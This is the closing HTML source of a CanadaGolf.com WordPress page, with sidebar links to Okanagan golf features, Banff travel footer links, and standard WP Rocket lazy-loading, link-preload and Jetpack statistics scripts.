data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
	<div style="display:none">
			<div class="grofile-hash-map-d367e4b849f5391b6fa0d8a8642c24b0">
		</div>
		</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'573',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '573' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768742993 -->